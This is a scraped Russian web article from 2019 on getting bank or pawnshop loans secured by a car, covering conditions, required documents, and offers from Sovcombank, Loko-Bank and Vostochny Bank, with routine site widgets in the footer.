<li>Игнорирование тех вопросов, которые задает клиент. Например, человек просит показать договор, пытается выяснить, на каких условиях ему предоставляется залог на автомобиль, но заемщик прямо не отвечает на его вопросы, до последнего не показывает договор.</li>
<li>Внешний вид автоломбарда, наличие стоянки.</li>
<p>Если вам срочно потребовались деньги на какие-то нужды, то вы можете взять кредит под залог вашего автомобиля. Взять такой кредит можно как в банке, так и в автоломбарде.</p>
<p><strong>Список банков и автоломбардов в 2019 году велик</strong>. Вы можете выбрать любую организацию, но прежде, обязательно поинтересуйтесь о процентной ставке, сумме кредита, условиях и сроках выплаты.</p>
<h3>Видео: Кредит под залог авто или АВТОЛОМБАРД. О чем не говорят автоломбарды?</h3>
<h3>Вас заинтересует:</h3>
<h2>Где и как взять кредит под залог автомобиля?</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как получить в банке кредит под залог авто" data-lazy-src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-e741f10.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-e741f10.jpg" alt="Как получить в банке кредит под залог авто" /></noscript></span></p>
<p>Ежедневно на сайтах банков заполняются тысячи анкет на получение кредитов. И не все из них одобряются и принимаются к рассмотрению. Причина — плохая кредитная история, доход, недостаточный для обслуживания обязательств. Если деньги все же нужны, поможет кредит под залог авто.</p>
<p>Чем он отличается от обычного займа? В чем преимущества и недостатки для заемщика? Ответы — в данной статье.</p>
<h3>Суть кредитования под залог автомобилей</h3>
<p>На текущий момент времени банки практикуют следующие варианты выдачи денег при условии, что машина принимается в качестве обеспечения:</p>
<li>Транспортное средство остается в распоряжении заемщика. Банк получает только ПТС. Должник может ездить на машине, но не имеет права ее продавать, дарить и т. д. На весь период кредитования залог страхуется в пользу займодавца. В противном случае, если машина попадет в аварию, банк лишится обеспечения.</li>
<li>Автомобиль отправляется кредитором на специальную стоянку. Этот вариант используется достаточно редко, так как банк несет ответственность за сохранность залога. Если кредитов с обременением в виде машин выдано много, значительно возрастают расходы на их хранение, защиту от коррозии и т. д.</li>
<p>Для определения суммы займа и процентной ставки банк требует провести оценку в аккредитованной компании. В стандартном варианте заемщик получает не более 60-80% от оценочной стоимости. Предпочтение отдается иномаркам не старше 5-7 лет. Отечественные машины — только новые или с минимальным пробегом.</p>
<h3>Преимущества кредитов под залог машины</h3>
<p>Если говорить о разнице между займами потребительскими и под залог авто или ПТС, необходимо выделить следующие преимущества:</p>
<ul>
<li>не требуются поручители. Если на определенном этапе заемщик перестает платить, машина изымается и продается через электронные торги. Банк забирает сумму, необходимую для покрытия задолженности. Если что-то остается от денег, их передают заемщику;</li>
<li>не учитывается кредитная история. Банк может отказать, но только в ситуации, если есть текущие просрочки, открыты исполнительные производства в ФССП. Но в большинстве случаев кредитный рейтинг не проверяется;</li>
<li>не требуются справки о доходах, подтверждение постоянной занятости и дохода. В банк предъявляются паспорт, СТС и ПТС;</li>
<li>относительно невысокая процентная ставка, несравнимая с условиями автоломбарда.</li>
</ul>
<h3>Недостатки кредитов под залог машины</h3>
<p>К минусам подобного финансирования относят:</p>
<ul>
<li>значительные дополнительные расходы на обслуживание обязательства: оценка залога, страховка;</li>
<li>в редких случаях заемщик получает более 60-70% от стоимости, указанной оценщиком. Средняя сумма кредита — 500-600 тыс. рублей;</li>
<li>всегда остается вероятность лишиться машины из-за задержек с выплатой зарплаты или иных неприятностей.</li>
</ul>
<p>Прежде чем запрашивать займ под залог ПТС, не будет лишним просчитать все риски и возможности.</p>
<h3>Где можно получить кредит под залог автомобиля?</h3>
<p>Если говорить о банках, кредитующих автовладельцев, необходимо упомянуть о следующих организациях:</p>
<h3>Совкомбанк</h3>
<p>Под залог машины не старше 19 лет, в любом из офисов или на официальном сайте можно подать заявку на получение до 1 млн. рублей наличными. Процентная ставка начинается от 16,9% годовых. Банк рад видеть в числе своих клиентов граждан России в возрасте до 85 лет на момент погашения задолженности.</p>
<p><div class="rll-youtube-player" data-src="https://www.youtube.com/embed/XEjcFJPBnWY" data-id="XEjcFJPBnWY" data-query="feature=oembed" data-alt=""></div><noscript><iframe loading="lazy" width="500" height="375" src="https://www.youtube.com/embed/XEjcFJPBnWY?feature=oembed" frameborder="0" allow="accelerometer; autoplay; encrypted-media; gyroscope; picture-in-picture" allowfullscreen></iframe></noscript></p>
<p>Банк оставляет за собой право потребовать дополнительные гарантии платежеспособности.</p>
<h3>ЛокоБанк</h3>
<p>Банк выдает под залог машины до 5 млн. рублей наличными или на карте. Погасить задолженность надлежит в течение 7 лет. Процентная ставка начинается от 10,9% годовых.</p>
<p>Требования к заемщику:</p>
<ul>
<li>возраст — от 21 года до 70 лет на дату последнего платежа по кредитному договору;</li>
<li>подтверждается наличие стабильного дохода и стажа — не менее 4-х месяцев на 1-м месте.</li>
</ul>
<p>Заявки принимаются, в том числе от индивидуальных предпринимателей. Предоставляется налоговая отчетность за 1 год.</p>
<p>Возможность получить деньги под залог автомобиля всегда остается. Главное – проверить условия, предлагаемые банками, оценить получаемую сумму, основные и дополнительные расходы, в том числе с помощью кредитного калькулятора.</p>
<h2>Как взять кредит в банке под залог автомобиля?</h2>
<p><p><span class="popuperSwiper-open aligncenter"><span class="popuperSwiper-open--icon"><svg enable-background="new 0 0 32 32" id="Glyph" version="1.1" viewBox="0 0 32 32" xml:space="preserve" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><path d="M27.414,24.586l-5.077-5.077C23.386,17.928,24,16.035,24,14c0-5.514-4.486-10-10-10S4,8.486,4,14  s4.486,10,10,10c2.035,0,3.928-0.614,5.509-1.663l5.077,5.077c0.78,0.781,2.048,0.781,2.828,0  C28.195,26.633,28.195,25.367,27.414,24.586z M7,14c0-3.86,3.14-7,7-7s7,3.14,7,7s-3.14,7-7,7S7,17.86,7,14z" id="XMLID_223_"/></svg></span><img decoding="async"  src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Как получить в банке кредит под залог авто" data-lazy-src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-56a7236.jpg" /><noscript><img decoding="async"  src="/wp-content/uploads/2019/11/kak-poluchit-v-banke-kredit-pod-zalog-avto-56a7236.jpg" alt="Как получить в банке кредит под залог авто" /></noscript></span></p>
<p>Каждая кредитная организация должна быть уверена в том, что сможет вернуть свои средства. Действенным средством в плане финансовой защищённости является залоговое имущество.</p>
<p> Если деньги по займу нужны наличными на потребительские нужды, то одним из лучших решений для заёмщика станет взять кредит под залог автомобиля.</p>
<p> При этом необходимо понимать, что в случае отказа или невозможности соблюдать условия договора, машина перейдет в собственность банка, оформившего ссуду.</p>
<h3>Что такое кредит под залог автомобиля?</h3>
<p>Кредит под залог машины в банке – это процедура, в результате которой заёмщик получает кредитные средства на собственные нужды, а компания, предоставившая ссуду, страхует себя от возможных финансовых потерь, оставляя за собой право реализации залогового объекта в случае прекращения выплат по кредиту.</p>
<p>Ключевым фактором данного вида кредитования является то, что при прекращении обязательных выплат заёмщик лишается своего транспортного средства, предоставленного в качестве залога.</p>
<p>Плюсом таких ссуд можно считать более лояльные условия в плане требований к заёмщику и длительные сроки погашения долга. Однако и пакет документов, который потребуется от соискателя кредита, будет больше, чем для классической потребительской ссуды.</p>
<p>В среднем такие займы оформляют на срок от 3 до 5 лет. При этом чем время меньше, тем, соответственно, выгоднее условия и ставки.</p>
<h3>Как получить потребительский кредит наличными под залог автомобиля?</h3>
<p>Чтобы получить кредит под залог авто, следует не только обратиться в организацию, которая способна оказать материальную помощь в виде потребительской ссуды наличных средств, но и пройти проверку на полное соответствие её требованиям к потенциальному заёмщику.</p>
<h3>Условия получения</h3>
<p>Потребительский кредит под залог автомобиля – один из самых популярных вариантов взять в долг нужную сумму.</p>
<p>Данного рода займы выдаются банками на следующих условиях:</p>
<li>Наличие статуса гражданина России – обязательное условие, без которого ни один банк не даст ссуду под залог авто.</li>
<li>Постоянная регистрация – причём место её получения должно совпадать с регионом оформления займа. Допустимо проживание на временной основе – при условии, что период действия договора ограничен сроком настоящей регистрации.</li>
<li>Возрастной порог: минимум – 20 — 21 год, максимум – 55 на момент заключения соглашения и 75 — 85 – по факту его расторжения в связи с прекращением долговых обязательств.</li>
<li>Предоставление сопроводительных документов, требуемых кредитной компанией.</li>
<li>Право собственности на транспортное средство, выступающее в качестве залога.</li>
<li>Финансовая состоятельность потенциального клиента – доказывается бухгалтерскими справками с места работы, а также наличием официального трудоустройства и непрерывного стажа. Этот показатель может быть разным в каждом конкретном случае, но минимальный порог – 6 месяцев работы на одном месте.</li>
<li>Положительная кредитная история.</li>
<p>Есть определённые условия и к самому предмету залога:</p>
<li>Им не может быть уже заложенная по другому кредиту машина.</li>
<li>Возраст транспортного средства не должен превышать 3 лет с даты изготовления — для отечественных авто, а для иномарок максимальный возраст — 10 лет (на момент оформления ссуды).</li>
<p>При несоответствии заявителем хотя бы одному пункту перечисленных требований в займе, скорее всего, будет отказано. Причём в рамках действующего законодательства финансовые структуры сохраняют за собой право не объяснять соискателю мотивы своего решения.</p>
<h3>Список документов</h3>
<p>Какие потребуются документы, чтобы оформить заявку на кредит под залог автомобиля?</p>
<p>В каждом банке этот список свой. И чем он меньше, тем выше будут процентные ставки и комиссии. Большинством кредитных учреждений заявлен к сбору следующий пакет бумаг:</p>
<ul>
<li>российский паспорт с обязательной регистрацией в том регионе, где берётся кредит;</li>
<li>выписка о доходах (в некоторых случаях);</li>
<li>справка, подтверждающая наличие непрерывного стажа работы на одном месте не менее 6 календарных месяцев;</li>
<li>водительское удостоверение установленного образца;</li>
<li>свидетельство о регистрации транспортного средства;</li>
<li>паспорт ТС;</li>
<li>договор залога автотранспортного средства;</li>
<li>заявление с просьбой предоставить ссуду.</li>
</ul>
<p>Ряд коммерческих организаций настаивают, чтобы клиент являлся их пользователем и получал денежные средства на их пластиковые карты. С точки зрения закона их действия никак не регламентированы и не считаются нарушением юридических норм и правил.</p>
<h3>Где взять кредит под залог авто?</h3>
<p>Какие банки дают кредит под залог автомобиля? Чьё предложение самое привлекательное? Целесообразно более детально рассмотреть наиболее приоритетные программы потребительских залоговых займов.</p>
<h3>Восточный банк – кредит под залог авто</h3>
<p>Кредитная компания предлагает следующие условия:</p>
<ul>
<li>максимальная сумма – 1 миллион рублей;</li>
<li>срок выплаты – до 5 лет;</li>
<li>проценты — от 19 до 32 в год.</li>
</ul>
<p>Требования:</p>
<ul>
<li>возрастной порог заёмщика – от 21 до 76 лет на момент подписания соглашения;</li>
<li>страховка на залоговое имущество не требуется;</li>
<li>в качестве залога может служить ТС категории «В» не старше 3 лет, если производитель отечественный и 10 – если зарубежный;</li>
<li>поручители не нужны;</li>
<li>из документов потребуются паспорт и свидетельство регистрации транспортного средства;</li>
<li>справка о доходах не нужна.</li>
</ul>
<p>Условия выдачи денег и последующее погашение:</p>
<ul>
<li>комиссионный сбор за предоставление кредита не взимается;</li>
<li>график перечислений – ежемесячно, равными фиксированными долями;</li>
<li>штрафные санкции за просрочку платежей – не более пятой части от просроченного взноса;</li>
<li>варианты оплаты – касса в отделении банка, терминалы, банкоматы, почтовые переводы.</li>
</ul>
<p>Специфика:</p>
<ul>
<li>полное отсутствие обязательной личной страховки;</li>
<li>ускоренные сроки рассмотрения заявления;</li>
<li>лояльная финансовая политика;</li>
<li>маленький пакет документов;</li>
<li>возможность предоставления льготных каникул в случае осложнения материального положения клиента при своевременном им информировании руководства банка о сложившейся ситуации.</li>
</ul>
<h3>Совкомбанк – денежный кредит под залог машины</h3>
<p>В Совкомбанке выдача кредита под залог легкового авто может проходить как по программе экспресс-погашения, так и на более длительных сроках.</p>
<p>Программа допускает максимально возможный порог ссуды в 1 миллион рублей при ставке 17% годовых. При этом все деньги с учетом процентов необходимо полностью вернуть в течение 5 лет.</p>
<p>Главное требование организации – наличие контактных телефонов – городского, мобильного. Потребуется постоянная регистрация, оформленная не позже, чем за квартал до момента заключения сделки с банком. Справка о доходах не понадобится.</p>
<p>Требования к ТС:</p>
<ul>
<li>исправное состояние;</li>
<li>нормальные технические и мощностные характеристики;</li>
<li>отсутствие фактора-обременения;</li>
<li>возраст – не старше 19 лет.</li>
</ul>
<h3>ЛокоБанк – кредит под залог легкового авто</h3>
<p>ЛокоБанк активно кредитует физических лиц на условиях залога и предоставляет денежные займы на следующих условиях:</p>
<ul>
<li>размер переплаты по процентам – от 11,8% в год на остаток суммы;</li>
<li>предельная величина ссуды – 5 миллионов рублей;</li>
<li>срок погашения долговых обязательств согласно договору: минимум – 13 месяцев, максимум – 7 лет;</li>
<li>перечень необходимых документов – паспорт заявителя и заявление-анкета;</li>
<li>возрастные ограничения – от 21 года;</li>
<li>время на вынесение решения – не более 3 банковских дней.</li>
</ul>
<p>Важным преимуществом ЛокоБанка является возможность получения крупных денежных займов и комфортные сроки для их погашения в сравнении с конкурирующими организациями. Да и комиссии не слишком высоки.</p>
<h3>Рекомендации заёмщикам</h3>
<p>Тем, кто решил взять деньги в кредит под залог автомобиля, будет полезно прислушаться к советам и рекомендациям тех, кто на практике сталкивается с подобными сделками и ориентируется в кредитных программах и схемах банковских учреждений.</p>
<p>Итак, прежде чем решиться на такой шаг и выйти из финансовых проблем с наименьшими потерями, следует придерживаться основных правил:</p>
<li>Предложения банков более выгодны по сравнению с займами в ломбардах, но при этом существенно сложнее в бюрократическом плане. Автоломбарды — это быстро, удобно в оформлении, но очень дорого – переплатить придется в несколько раз.</li>
<li>Прежде, чем остановить свой выбор на конкретной организации, нужно хорошо изучить предложения конкурирующих банков – возможно где-то условия будут более привлекательными. Не лишним будет и позаботиться о его надежности – посмотреть на рейтинговые показатели, почитать отзывы в интернете.</li>
<li>Следует внимательно изучать содержание договора, прежде чем поставить под ним свою подпись. По факту заключения сделки оспаривать его объективность в судебных инстанциях будет намного сложнее.</li>
<li>Необходимо также убедиться, что в условиях кредитования отсутствуют скрытые виды сборов и комиссий.</li>
<li>Хранить у себя все бумаги, справки, платёжные выписки и документы по передаче залогового имущества и внесению всех перечислений вплоть до полного погашения всего долга.</li>
<li>В процессе погашения кредита не допускать ситуаций с просрочками взносов. Отклонение от графика платежей чревато финансовыми потерями, а в случае полного прекращения погашения долга и потерей самого автомобиля.</li>
<li>Включить режим экономии. Важно помнить, что главный враг заёмщика — лишние траты. Необходимо составить примерный план расходов и соизмерить его с материальными поступлениями. Тогда закрыть кредит будет существенно легче.</li>
<h3>Видео по теме</h3>
<div class="fpm_end"></div>

            <div class="main-box" id="print-content">
                <ul class="box-fab-list">
                    <li class="box-fab-search-author-link">Автор: <a href="https://remkasam.ru/author/daniil" rel="nofollow">daniil</a></li>
                    <li class="box-fab-search-author-link"><a class="btn-print" href="javascript:window.print()" rel="nofollow" ><i class="fa fa-print" aria-hidden="true"></i>  Распечатать</a></li>
                </ul>
                <div class="box_author">
                    <div class="box-option"><span class="description"></span>
                        <div class="p_bold"> 
                            <span class="rating">Оцените статью:</span>
                            <div class="tst_rating"></div>
                            <div id="md_author__ratingstars">
        <div class="vote-block" data-id="83683" data-total="0" data-rating="0" rel="v:rating">
        <ol class="rating show-current">
            <li>5</li><li>4</li><li>3</li><li>2</li><li>1</li>
            <li class="currentbox"><span style="width:0%"></span></li>
        </ol></div>
        <div class="rating-info" id="rating-info"></div>
        <div class="rating-text"  id="rating-text">(0 голосов, среднее: 0 из 5)</div></div>
                            <span id="md_author__labelshared" class="rating">Поделитесь с друзьями!</span>
                        </div>
                        <div class="other"> 
                            <div class="link">
                                <div class="share">
                                    <span class="link-more"><!-- uSocial --><script async src="https://usocial.pro/usocial/usocial.js?v=6.1.4" data-script="usocial" charset="utf-8"></script>
                                        <div class="uSocial-Share" data-pid="2d516df27f5f5a5408b4f6d3a6846a1e" data-type="share" data-options="rect,style1,default,absolute,horizontal,size48,eachCounter0,counter0,nomobile" data-social="vk,fb,twi,ok,gPlus,telegram"></div><!-- /uSocial -->
                                    </span>
                                </div>
                            </div>
                        </div>
                    </div>
                </div></div><div class='yarpp-related'>
<div class="yarpp-heading">Похожие записи:</div>
<div class="yarpp-thumbnails-horizontal">
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/ipoteka-s-materinskim-kapitalom-v-2019-gody-mojno-li-ispolzovat-sertifikat-kak-pervonachalnyi-vznos-i-kak-pogasit-kredit-na-jile-v-banke-sberbank-vtb-24-aijk.html' title='Ипотека с материнским капиталом в 2019 году: можно ли использовать сертификат как первоначальный взнос и как погасить кредит на жилье в банке (сбербанк, втб-24, аижк)'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/ipoteka-s-materinskim-kapitalom-v-2019-godu-mozhno-li-ispolzovat-sertifikat-kak-pervonachalnyj-vznos-i-kak-pogasit-kredit-na-zhile-v-banke-sberba-911b63a-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/ipoteka-s-materinskim-kapitalom-v-2019-godu-mozhno-li-ispolzovat-sertifikat-kak-pervonachalnyj-vznos-i-kak-pogasit-kredit-na-zhile-v-banke-sberba-911b63a-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" decoding="async" /></noscript></span></span><span class="yarpp-thumbnail-title">Ипотека с материнским капиталом в 2019 году: можно ли использовать сертификат как первоначальный взнос и как погасить кредит на жилье в банке (сбербанк, втб-24, аижк)</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/kak-vziat-potrebitelskii-kredit-vtb-24-bez-strahovki-v-2019-gody-i-sovety-kak-pravilno-otkazatsia-chtoby-kredit-odobrili.html' title='Как взять потребительский кредит втб 24 без страховки в 2019 году и советы как правильно отказаться, чтобы кредит одобрили'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vzjat-potrebitelskij-kredit-vtb-24-bez-strahovki-v-2019-godu-i-sovety-kak-pravilno-otkazatsja-chtoby-kredit-odobrili-b58d53f-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vzjat-potrebitelskij-kredit-vtb-24-bez-strahovki-v-2019-godu-i-sovety-kak-pravilno-otkazatsja-chtoby-kredit-odobrili-b58d53f-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" decoding="async" /></noscript></span></span><span class="yarpp-thumbnail-title">Как взять потребительский кредит втб 24 без страховки в 2019 году и советы как правильно отказаться, чтобы кредит одобрили</span></a></div>
<div class='yarpp-thumbnail-block'><a class='yarpp-thumbnail' href='https://remkasam.ru/kak-vziat-potrebitelskii-kredit-bez-strahovki-v-sberbanke-daut-li-kredit-v-sberbanke-bez-strahovaniia-jizni-v-2019-gody.html' title='Как взять потребительский кредит без страховки в сбербанке: дают ли кредит в сбербанке без страхования жизни в 2019 году'>
<span class="yarpp-thumbnail-default"><img width="170" height="130" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20170%20130'%3E%3C/svg%3E" class="attachment-170x130 size-170x130 wp-post-image" alt="" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vzjat-potrebitelskij-kredit-bez-strahovki-v-sberbanke-dajut-li-kredit-v-sberbanke-bez-strahovanija-zhizni-v-2019-godu-96b686e-170x130.jpg" /><noscript><img width="170" height="130" src="https://remkasam.ru/wp-content/uploads/2019/11/kak-vzjat-potrebitelskij-kredit-bez-strahovki-v-sberbanke-dajut-li-kredit-v-sberbanke-bez-strahovanija-zhizni-v-2019-godu-96b686e-170x130.jpg" class="attachment-170x130 size-170x130 wp-post-image" alt="" decoding="async" /></noscript></span></span><span class="yarpp-thumbnail-title">Как взять потребительский кредит без страховки в сбербанке: дают ли кредит в сбербанке без страхования жизни в 2019 году</span></a></div>
</div>
</div>
	<div id="hypercomments_widget"></div>
    <script type="text/javascript">                                      
    var _hcwp = _hcwp || [];
    var _hc_real = {widget_id : 29230, widget : "Stream",
     append: '#hypercomments_widget', css: '',
     words_limit: 10, realtime: true, comments_level: 4,
     platform: "wordpress", xid: 'remkasam.ru/kak-polychit-v-banke-kredit-pod-zalog-avto.html' };
    _hcwp.push(_hc_real);              
    (function() { 
    if("HC_LOAD_INIT" in window)return;
    HC_LOAD_INIT = true;
    var lang = "ru";
    var hcc = document.createElement("script"); hcc.type = "text/javascript"; hcc.async = true;
    hcc.src = ("https:" == document.location.protocol ? "https" : "http")+"://w.hypercomments.com/widget/hc/29230/"+lang+"/widget.js";
    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(hcc, s.nextSibling); 
    })();
    </script>
    	</div><!-- .entry-content -->
</article><!-- #post-## -->





<div class="entry-footer">
    
    
    
    </div>



    <div class="b-share b-share--post">
                    <div class="b-share__title">Понравилась статья? Поделиться с друзьями:</div>
        
                


<span class="b-share__ico b-share__vk js-share-link" data-uri="https://vk.com/share.php?url=https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html"></span>


<span class="b-share__ico b-share__fb js-share-link" data-uri="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html"></span>


<span class="b-share__ico b-share__tw js-share-link" data-uri="https://twitter.com/share?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%BA%D0%B5+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%B7%D0%B0%D0%BB%D0%BE%D0%B3+%D0%B0%D0%B2%D1%82%D0%BE&url=https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html"></span>


<span class="b-share__ico b-share__ok js-share-link" data-uri="https://connect.ok.ru/dk?st.cmd=WidgetSharePreview&service=odnoklassniki&st.shareUrl=https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html"></span>


<span class="b-share__ico b-share__whatsapp js-share-link js-share-link-no-window" data-uri="whatsapp://send?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%BA%D0%B5+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%B7%D0%B0%D0%BB%D0%BE%D0%B3+%D0%B0%D0%B2%D1%82%D0%BE%20https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html"></span>


<span class="b-share__ico b-share__viber js-share-link js-share-link-no-window" data-uri="viber://forward?text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%BA%D0%B5+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%B7%D0%B0%D0%BB%D0%BE%D0%B3+%D0%B0%D0%B2%D1%82%D0%BE%20https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html"></span>


<span class="b-share__ico b-share__telegram js-share-link js-share-link-no-window" data-uri="https://t.me/share/url?url=https%3A%2F%2Fremkasam.ru%2Fkak-polychit-v-banke-kredit-pod-zalog-avto.html&text=%D0%9A%D0%B0%D0%BA+%D0%BF%D0%BE%D0%BB%D1%83%D1%87%D0%B8%D1%82%D1%8C+%D0%B2+%D0%B1%D0%B0%D0%BD%D0%BA%D0%B5+%D0%BA%D1%80%D0%B5%D0%B4%D0%B8%D1%82+%D0%BF%D0%BE%D0%B4+%D0%B7%D0%B0%D0%BB%D0%BE%D0%B3+%D0%B0%D0%B2%D1%82%D0%BE"></span>

            </div>




        <div class="b-related">
                        <div class="b-related__header"><span>Вам также может быть интересно</span></div>
                        <div class="b-related__items">

                
                    
<div id="post-124139" class="post-card post-124139 post type-post status-publish format-standard has-post-thumbnail  category-vanny category-remont-mashin category-tehnika">

    <div class="post-card__image">
        <a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html">
                            <img width="330" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20330%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" data-lazy-src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" /><noscript><img width="330" height="140" src="https://remkasam.ru/wp-content/uploads/2021/01/2021-01-19_14-15-55-330x140.png" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="барабанная дрожь в стиральной машине" decoding="async" loading="lazy" /></noscript>            

            
                
                <div class="entry-meta">
                    <span class="entry-category"><span>Ванные комнаты и ванны</span></span>                    <span class="entry-meta__info">
                        
                                            </span>
                </div><!-- .entry-meta -->
                    </a>
    </div>

	<header class="entry-header">
		<div class="entry-title"><a href="https://remkasam.ru/barabannaya-drozh-pochemu-stiralnaya-mashina-vibriruet-pri-stirke-i-kak-pravilno-zakladyivat-v-nee-veshhi.html" rel="bookmark" >Барабанная дрожь: почему стиральная машина вибрирует при стирке и как правильно закладывать в нее вещи?</a></div>	</header><!-- .entry-header -->

    	<div class="post-card__content">
		Редкий человек сейчас не пользуется таким предметом бытовой техники, как стиральная машина. Она значительно	</div><!-- .entry-content -->
    
</div><!-- #post-## -->
                
                    
<div id="post-97747" class="post-card post-97747 post type-post status-publish format-standard has-post-thumbnail  category-polezno-znat category-remont-mashin">

    <div class="post-card__image">
        <a href="https://remkasam.ru/10-lychshih-avtomobilnyh-derjatelei-s-aliekspress-narodnyi-reiting.html">
                            <img width="140" height="140" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20140%20140'%3E%3C/svg%3E" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" data-lazy-srcset="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-430x430.jpg 430w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-200x200.jpg 200w" data-lazy-sizes="(max-width: 140px) 100vw, 140px" data-lazy-src="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg" /><noscript><img width="140" height="140" src="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg" class="attachment-thumb-wide size-thumb-wide wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0.jpg 600w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-150x150.jpg 150w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-350x350.jpg 350w, https://remkasam.ru/wp-content/uploads/2019/11/10-luchshih-avtomobilnyh-derzhatelej-s-aliekspress-narodnyj-rejting-28dccb0-430x430.jpg 430w, 